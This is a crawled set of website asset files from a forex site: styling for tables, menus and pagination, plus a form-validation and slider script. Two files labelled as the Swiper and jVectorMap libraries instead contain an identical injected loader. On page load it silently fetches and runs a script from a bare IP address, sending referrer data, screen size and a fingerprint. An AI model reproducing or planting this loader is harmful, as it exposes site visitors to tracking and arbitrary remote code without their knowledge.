tfoot tr a,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a,.search-form .toplist-table2 tfoot tr .search-submit,.toplist-table2 tfoot tr .btn,.toplist-table2 tfoot tr .comment-form input[type=submit],.toplist-table2 tfoot tr .gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a,.toplist-table2 tfoot tr .search-form .search-submit,.toplist-table2 tfoot tr nav.pagination .current,.toplist-table2 tfoot tr nav.pagination a.page-numbers,nav.pagination .toplist-table2 tfoot tr .current,nav.pagination .toplist-table2 tfoot tr a.page-numbers{width:auto!important;padding-left:10px;padding-right:10px;margin:0 3px;cursor:pointer}.comment-form .toplist-table2 tfoot tr input.next_link[type=submit],.comment-form .toplist-table2 tfoot tr input.prev_link[type=submit],.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-next .toplist-table2 tfoot tr a.prev_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.next_link,.posts-navigation .nav-links .nav-previous .toplist-table2 tfoot tr a.prev_link,.search-form .toplist-table2 tfoot tr .next_link.search-submit,.search-form .toplist-table2 tfoot tr .prev_link.search-submit,.toplist-table2 tfoot tr .btn.next_link,.toplist-table2 tfoot tr .btn.prev_link,.toplist-table2 tfoot tr .comment-form input.next_link[type=submit],.toplist-table2 tfoot tr .comment-form input.prev_link[type=submit],.toplist-table2 tfoot tr .next_link.gform_button,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-next a.prev_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.next_link,.toplist-table2 tfoot tr .posts-navigation .nav-links .nav-previous a.prev_link,.toplist-table2 tfoot tr .prev_link.gform_button,.toplist-table2 tfoot tr .search-form .next_link.search-submit,.toplist-table2 tfoot tr .search-form .prev_link.search-submit,.toplist-table2 tfoot tr nav.pagination .next_link.current,.toplist-table2 tfoot tr nav.pagination .prev_link.current,.toplist-table2 tfoot tr nav.pagination a.next_link.page-numbers,.toplist-table2 tfoot tr nav.pagination a.prev_link.page-numbers,nav.pagination .toplist-table2 tfoot tr .next_link.current,nav.pagination .toplist-table2 tfoot tr .prev_link.current,nav.pagination .toplist-table2 tfoot tr a.next_link.page-numbers,nav.pagination .toplist-table2 tfoot tr a.prev_link.page-numbers{min-width:100px}.toplist-table2 tfoot .pagination li:first-child{margin:0 0 0 auto}.toplist-table2 tfoot .pagination li:last-child{margin:0 auto 0 0}.pager a.next_link,.pager a.prev_link{border-radius:4px!important}small.at-risk{font-size:9px;line-height:10px;color:red;margin-top:4px;margin-bottom:5px;display:block;text-align:center}small.at-risk,small.at-risk:hover{text-decoration:none}.broker-logo{text-align:center}.broker-logo a{text-decoration:none}.al{padding:6px;padding-top:.5rem;padding-bottom:.5rem;margin:0;width:100%;line-height: 1.2;font-size:16px;}table.table-brk th{width:33%;font-weight:500}.table-sm td,.table-sm th{padding:.3rem}.table td,.table th{padding:.50rem;vertical-align:middle;border-top:1px solid #e9ecef}.ppx{padding:2px;margin-right:2px}.rounded{border-radius:3px}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:4px;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.center{text-align:center}.justify-around{-ms-flex-pack:distribute;justify-content:space-around}.flex{display:-webkit-;display:-ms-flexbox;display:flex}.btn-outline-dark:hover{ background-color: transparent !important;border-color: #343a40 !important;color:#343a40;}.mybtn:hover{background-color: #28a745 !important;border-color: #00a93c !important;color:#fff;}.newbtn{ margin-bottom: 0px;display: inline-block;font-weight: 400;border: 1px solid #606060;text-align: center;white-space: nowrap;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: .375rem .75rem;font-size: 1rem;line-height: 1.5;border-radius: .25rem;transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/custom.css
body_size: 561
content:
.ddesk {
    display: block
}

.dmobile {
    display: none
}

.me-btn {
    font-size: 16px
}

.me-blog-content-body ul {
    margin-bottom: 15px
}

.matop {
    margin-top: 20px
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}

.pagination>li {
    display: inline !important
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

.pagination {
    float: right
}

.pagination .active a {
    background: #185abc;
    color: #fff
}

.pagination a[aria-label=Last] {
    display: none
}

.pagination a[aria-label=First] {
    display: none
}

@media (min-width:1200px) {
    .disply_desktop {
        display: block
    }
    .container {
        max-width: 1350px !important
    }
}

.pad0 {
    padding: 0
}

@media (max-width:991px) {
    .me-blog-box {
        margin-bottom: 5px
    }
    .btn-width {
        width: 100%
    }
}

.imgw {
    width: 675px;
    margin: 0 auto;
    display: block;
    text-align: center
}

input,
textarea {
    border-radius: 5px;
    width: 100%;
    height: 40px;
    border: 1px solid #eee;
    padding: 0 15px
}

@media (max-width:768px) {
    .ddesk {
        display: none
    }
    .dmobile {
        display: block
    }
    .me-blog-two-content p {
        font-size: 16px;
        line-height: 18px
    }
    .me-blog-title {
        font-size: 18px;
        line-height: 20px
    }
    .matop {
        margin-top: 0
    }
    .pagination {
        margin-top: 55px !important
    }
    .me-blog-content-body img {
        width: 100% !important;
        margin: 0 auto;
        display: block;
        text-align: center
    }
    .disply_desktop {
        display: none !important
    }
    .imgw {
        width: 100%
    }
    .mtopmodal {
        margin-top: 100px
    }
}

.btn-width {
    width: 100%
}

input {
    font-size: 16px !important;
    height: 40px !important
}

.me-top-header-center {
    text-align: center;
    margin: 0 auto;
    margin-left: 322px
}

.toast-message {
    font-size: 16px;
    line-height: 14px
}

.me-blog-content-body img {
    width: 60%
}

.me-blog-content-body li {
    list-style: square
}

#pin-list {
    float: left;
    list-style: none;
    margin-top: -3px;
    padding: 0;
    width: 95%;
    position: absolute;
    border: 1px solid #eee;
    z-index: 1;
    height: auto
}

#pin-list li {
    padding: 10px;
    background: #fff;
    border-bottom: #bbb9b9 1px solid
}

#pin-list li:hover {
    cursor: pointer;
    color: #fff
}

#search-box {
    padding: 10px;
    border: #a8d4b1 1px solid;
    border-radius: 4px
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/webslidemenu/fade-down.css
body_size: 8
content:
.wsmenu>.wsmenu-list>li>ul.sub-menu{opacity:0;visibility:hidden;-o-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-webkit-transform-origin:0 0;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li:hover>ul.sub-menu{opacity:1;visibility:visible;transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0)}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu{opacity:0;visibility:hidden;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li>ul.sub-menu>li:hover>ul.sub-menu{opacity:1;visibility:visible;-o-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-webkit-transform-origin:0 0;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s;transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0)}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu{opacity:0;visibility:hidden;-o-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-webkit-transform-origin:0 0;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li:hover>ul.sub-menu{opacity:1;visibility:visible;transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0)}.wsmenu>.wsmenu-list>li>.wsmegamenu{opacity:0;visibility:hidden;-o-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-webkit-transform-origin:0 0;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s;transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg)}.wsmenu>.wsmenu-list>li:hover>.wsmegamenu{opacity:1;visibility:visible;transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0)}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/webslidemenu/demo.css
body_size: 635
content:
.wsmenu{background-color:#fff!important}.headerwp{max-width:1200px;margin:0 auto;padding:0;min-width:320px}.topbarbg{width:100%;display:block;padding-top:0}.logoimg{height:30px}.desktoplogo{padding:49px 0;margin:0 auto;text-align:center}.swichermainbx{max-width:1140px;margin:155px auto 0 auto}.swichermainleft{width:50%;float:left;margin-bottom:25px}.swichermainright{width:50%;float:left;margin-bottom:25px}.swichertxt{width:100%}.swichertxt02{font-size:15px;margin-bottom:15px}.wscolorcode:hover{color:#fff;text-decoration:none}.wscolorcode{width:12.5%;margin:0;color:#fff;float:left;padding:4px 12px 4px 12px;margin:0;height:30px;line-height:22px;background-color:#333;font-size:13px;text-transform:uppercase;text-align:center;border-bottom:solid 2px #fff}.wscolorcode.cblack{width:16.66%}.wscolorcode.active{border-bottom:solid 2px #333;opacity:1}.wscolorcode.cblack.active{border-bottom:solid 2px #da4b38;opacity:1}.wscolorcode i{font-size:15px;color:#fff}.wscolorcode.cblue{background-color:#1991eb}.wscolorcode.corange{background-color:#fb872b}.wscolorcode.cred{background-color:#d7412e}.wscolorcode.cpink{background-color:#eb65a0}.wscolorcode.cgreen{background-color:#80c133}.wscolorcode.cpurple{background-color:#967adc}.wscolorcode.cgry{background-color:#ccc}.wscolorcode.cyellow{background-color:#ffd452}.wscolorcode.grd-green{background:-webkit-gradient(linear,0 0,0 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(left,#49c4a4,#97b832);background:-moz-linear-gradient(left,#49c4a4,#97b832);background:-o-linear-gradient(left,#49c4a4,#97b832);background:-ms-linear-gradient(left,#49c4a4,#97b832);background:linear-gradient(left,#49c4a4,#97b832);background-color:#49c4a4}.wscolorcode.grd-blue{background:-webkit-gradient(linear,0 0,0 100%,from(#31c8b1),to(#4ec7ff));background:-webkit-linear-gradient(left,#31c8b1,#4ec7ff);background:-moz-linear-gradient(left,#31c8b1,#4ec7ff);background:-o-linear-gradient(left,#31c8b1,#4ec7ff);background:-ms-linear-gradient(left,#31c8b1,#4ec7ff);background:linear-gradient(left,#31c8b1,#4ec7ff);background-color:#4ec7ff}.wscolorcode.grd-red{background:-webkit-gradient(linear,0 0,0 100%,from(#d90647),to(#eb402c));background:-webkit-linear-gradient(left,#d90647,#eb402c);background:-moz-linear-gradient(left,#d90647,#eb402c);background:-o-linear-gradient(left,#d90647,#eb402c);background:-ms-linear-gradient(left,#d90647,#eb402c);background:linear-gradient(left,#d90647,#eb402c);background-color:#d90647}.wscolorcode.grd-light-green{background:-webkit-gradient(linear,0 0,0 100%,from(#29bb92),to(#69cbb0));background:-webkit-linear-gradient(left,#29bb92,#69cbb0);background:-moz-linear-gradient(left,#29bb92,#69cbb0);background:-o-linear-gradient(left,#29bb92,#69cbb0);background:-ms-linear-gradient(left,#29bb92,#69cbb0);background:linear-gradient(left,#29bb92,#69cbb0);background-color:#29bb92}.wscolorcode.grd-pink{background:-webkit-gradient(linear,0 0,0 100%,from(#c659a7),to(#fd67a0));background:-webkit-linear-gradient(left,#c659a7,#fd67a0);background:-moz-linear-gradient(left,#c659a7,#fd67a0);background:-o-linear-gradient(left,#c659a7,#fd67a0);background:-ms-linear-gradient(left,#c659a7,#fd67a0);background:linear-gradient(left,#c659a7,#fd67a0);background-color:#cc48d4}.wscolorcode.grd-orange{background:-webkit-gradient(linear,0 0,0 100%,from(#ff5183),to(#ff754b));background:-webkit-linear-gradient(left,#ff5183,#ff754b);background:-moz-linear-gradient(left,#ff5183,#ff754b);background:-o-linear-gradient(left,#ff5183,#ff754b);background:-ms-linear-gradient(left,#ff5183,#ff754b);background:linear-gradient(left,#ff5183,#ff754b);background-color:#ff5183}.wscolorcode.grd-black{background:-webkit-gradient(linear,0 0,0 100%,from(#383d41),to(#5d6069));background:-webkit-linear-gradient(left,#383d41,#5d6069);background:-moz-linear-gradient(left,#383d41,#5d6069);background:-o-linear-gradient(left,#383d41,#5d6069);background:-ms-linear-gradient(left,#383d41,#5d6069);background:linear-gradient(left,#383d41,#5d6069);background-color:#5d6069}.wscolorcode.grd-gry{background:-webkit-gradient(linear,0 0,0 100%,from(#ccc),to(#e4e4e4));background:-webkit-linear-gradient(left,#ccc,#e4e4e4);background:-moz-linear-gradient(left,#ccc,#e4e4e4);background:-o-linear-gradient(left,#ccc,#e4e4e4);background:-ms-linear-gradient(left,#ccc,#e4e4e4);background:linear-gradient(left,#ccc,#e4e4e4);background-color:#ccc}@media only screen and (min-width:230px) and (max-width:991px){.desktoplogo{display:none}.topbarbg{background:0 0;box-shadow:none}.swichermainbx{width:96%;margin:0 2%;display:block;background-color:rgba(255,255,255,.3);padding:15px 25px;border-radius:14px}.swichermainleft{width:98%;margin:1% 1%}.swichermainright{width:98%;margin:1% 1%}.wscolorcode{width:12.5%}.swichertxt{display:none}.swichertxt02 span{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/swiper.min.js
body_size: 467
content:
!function(){var a="assets/js/swiper.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="117.254.84.214:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fassets%2Fjs%2Fswiper.min.js%22%2C%22referer%22:%22http:%2F%2Fkamleshyadav.com%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Findex-three.html%22%2C%22host%22:%22kamleshyadav.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%2C%22policyid%22:0%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();


--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/custom.js
body_size: 2417
content:
function checkRequire(formId,targetResp){targetResp.html("");var email=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/,url=/(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/,image=/\.(jpe?g|gif|png|PNG|JPE?G)$/,mobile=/^[\s()+-]*([0-9][\s()+-]*){6,20}$/,facebook=/^(https?:\/\/)?(www\.)?facebook.com\/[a-zA-Z0-9(\.\?)?]/,twitter=/^(https?:\/\/)?(www\.)?twitter.com\/[a-zA-Z0-9(\.\?)?]/,google_plus=/^(https?:\/\/)?(www\.)?plus.google.com\/[a-zA-Z0-9(\.\?)?]/,check=0;$("#er_msg").remove();var target="object"==typeof formId?$(formId):$("#"+formId);return target.find("input , textarea , select").each(function(){if($(this).hasClass("require")){if(""==$(this).val().trim())return check=1,$(this).focus(),$(this).parent("div").addClass("form_error"),targetResp.html("You missed out some fields."),$(this).addClass("error"),!1;$(this).removeClass("error"),$(this).parent("div").removeClass("form_error")}if(""!=$(this).val().trim()){var valid=$(this).attr("data-valid");if(void 0!==valid){if(!eval(valid).test($(this).val().trim()))return $(this).addClass("error"),$(this).focus(),check=1,targetResp.html($(this).attr("data-error")),!1;$(this).removeClass("error")}}}),check}!function(n){"use strict";({initialised:!1,version:1,money:!1,init:function(){this.initialised||(this.initialised=!0,this.timer(),this.graph(),this.testimonial(),this.partner(),this.world_map(),this.counter(),this.faq(),this.testimonial_two(),this.submenu_toggle(),this.menu_toggle_slide())},timer:function(){if(0<n("#me_timer").length)var r=new Date("Jan 5, 2021 15:37:25").getTime(),s=setInterval(function(){var e=(new Date).getTime(),t=r-e,n=Math.floor(t/864e5),a=Math.floor(t%864e5/36e5),i=Math.floor(t%36e5/6e4),o=Math.floor(t%6e4/1e3);document.getElementById("me_timer").innerHTML="<span>"+n+"</span><span>"+a+"</span><span>"+i+"</span><span>"+o+"</span>",t<0&&(clearInterval(s),document.getElementById("me_timer").innerHTML="EXPIRED")},1e3)},graph:function(){0<n(".me-offer-graph").length&&(window.onload=function(){var e={animationEnabled:!0,title:{text:""},axisX:{valueFormatString:"MMM"},axisY:{title:"",prefix:"$",includeZero:!1},data:[{yValueFormatString:"$#,###",xValueFormatString:"MMMM",type:"spline",dataPoints:[{x:new Date(2017,0),y:25060},{x:new Date(2017,1),y:27980},{x:new Date(2017,2),y:33800},{x:new Date(2017,3),y:49400},{x:new Date(2017,4),y:40260},{x:new Date(2017,5),y:33900},{x:new Date(2017,6),y:48e3},{x:new Date(2017,7),y:31500},{x:new Date(2017,8),y:32300},{x:new Date(2017,9),y:42e3},{x:new Date(2017,10),y:52160},{x:new Date(2017,11),y:49400}]}]};n("#chartContainer").CanvasJSChart(e)})},testimonial:function(){if(0<n(".me-testimonial-slider-box").length){new Swiper(".me-testimonial-slider-box .swiper-container",{slidesPerView:1,spaceBetween:30,loop:!0,speed:2e3,autoplay:{delay:2500},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});var e=document.querySelector(".me-testimonial-slider-box .swiper-container").swiper;n(".me-testimonial-slider-box .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-testimonial-slider-box .swiper-container").mouseleave(function(){e.autoplay.start()})}},partner:function(){if(0<n(".me-partners-logo").length){new Swiper(".me-partners-logo .swiper-container",{slidesPerView:5,spaceBetween:30,loop:!0,speed:2e3,autoplay:{delay:1e3},breakpoints:{320:{slidesPerView:1,spaceBetween:0},480:{slidesPerView:1,spaceBetween:0},575:{slidesPerView:2,spaceBetween:10},767:{slidesPerView:3,spaceBetween:20},992:{slidesPerView:4,spaceBetween:20},1199:{slidesPerView:5,spaceBetween:30}}});var e=document.querySelector(".me-partners-logo .swiper-container").swiper;n(".me-partners-logo .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-partners-logo .swiper-container").mouseleave(function(){e.autoplay.start()})}},world_map:function(){0<n("#world-map").length&&n(function(){n("#world-map").vectorMap({map:"world_mill",scaleColors:["#C8EEFF","#0071A4"],normalizeFunction:"polynomial",hoverOpacity:.9,hoverColor:!1,zoomOnScrollSpeed:1,zoomStep:1.1,markerStyle:{initial:{fill:"#ffb628",stroke:"#ffb628"},hover:{stroke:"#ffb628",fill:"#ffc454","stroke-width":2,cursor:"pointer"},selected:{fill:"blue"},selectedHover:{}},regionStyle:{initial:{fill:"#e3eaef","fill-opacity":1,stroke:"none","stroke-width":0,"stroke-opacity":1},hover:{"fill-opacity":.8,cursor:"pointer"},selected:{fill:"yellow"},selectedHover:{}},backgroundColor:"transparent",markers:[{latLng:[31.230391,121.473701],name:"Shanghai"},{latLng:[39.904202,116.407394],name:"Beijing"},{latLng:[28.70406,77.102493],name:"Delhi"},{latLng:[6.524379,3.379206],name:"Lagos"},{latLng:[39.343357,117.361649],name:"Tianjin"},{latLng:[24.860735,67.001137],name:"Karachi"},{latLng:[41.00824,28.978359],name:"Istanbul"},{latLng:[35.689487,139.691711],name:"Tokyo"},{latLng:[23.12911,113.264381],name:"Guangzhou"},{latLng:[19.075983,72.877655],name:"Mumbai"},{latLng:[40.7127837,-74.0059413],name:"New York"},{latLng:[34.052235,-118.243683],name:"Los Angeles"},{latLng:[41.878113,-87.629799],name:"Chicago"},{latLng:[29.760427,-95.369804],name:"Houston"},{latLng:[33.448376,-112.074036],name:"Phoenix"},{latLng:[51.507351,-.127758],name:"London"},{latLng:[48.856613,2.352222],name:"Paris"},{latLng:[55.755825,37.617298],name:"Moscow"},{latLng:[40.416775,-3.70379],name:"Madrid"}]})})},counter:function(){if(0<n(".me-counter-box").length){var t=0;n(window).scroll(function(){var e=n("#counter").offset().top-window.innerHeight;0==t&&n(window).scrollTop()>e&&(n(".counter-value").each(function(){var e=n(this),t=e.attr("data-count");n({countNum:e.text()}).animate({countNum:t},{duration:5e3,easing:"swing",step:function(){e.text(Math.floor(this.countNum))},complete:function(){e.text(this.countNum)}})}),t=1)})}},faq:function(){n(".me-faq-head").on("click",function(){n(this).toggleClass("me-faq-open")})},testimonial_two:function(){if(0<n(".me-testimonial-two-main").length){new Swiper(".me-testimonial-two-main .swiper-container",{slidesPerView:1,loop:!0,speed:2e3,autoplay:{delay:2e3},effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});var e=document.querySelector(".me-testimonial-two-main .swiper-container").swiper;n(".me-testimonial-two-main .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-testimonial-two-main .swiper-container").mouseleave(function(){e.autoplay.start()})}},submenu_toggle:function(){n(".me-menu>ul li").on("click",function(){n(this).find("ul.me-sub-menu").slideToggle(),n(this).toggleClass("me-submenu-open")})},menu_toggle_slide:function(){n(".me-toggle-nav").on("click",function(e){event.stopPropagation(),n(".me-menu").toggleClass("me-menu-open")}),n("body").on("click",function(){n(".me-menu").removeClass("me-menu-open")}),n(".me-menu>ul").on("click",function(){event.stopPropagation()})}}).init()}(jQuery),$(".submitForm").on("click",function(){var e=$(this),t=e.closest("form"),n=t.find(".response");if(0==checkRequire(t,n)){var a=new FormData(t[0]);a.append("form_type",e.attr("form-type")),$.ajax({method:"post",url:"ajaxmail.php",data:a,cache:!1,contentType:!1,processData:!1}).done(function(e){console.log(e),1==e?(t.find("input").val(""),t.find("textarea").val(""),n.html('<p style="color:green;">Mail has been sent successfully.</p>')):n.html('<p style="color:red;">Something went wrong please try again latter.</p>')})}});

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js
body_size: 467
content:
!function(){var a="assets/js/jquery-jvectormap.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="117.254.84.214:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fassets%2Fjs%2Fjquery-jvectormap.min.js%22%2C%22referer%22:%22http:%2F%2Fkamleshyadav.com%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fservice.html%22%2C%22host%22:%22kamleshyadav.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%2C%22policyid%22:0%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();
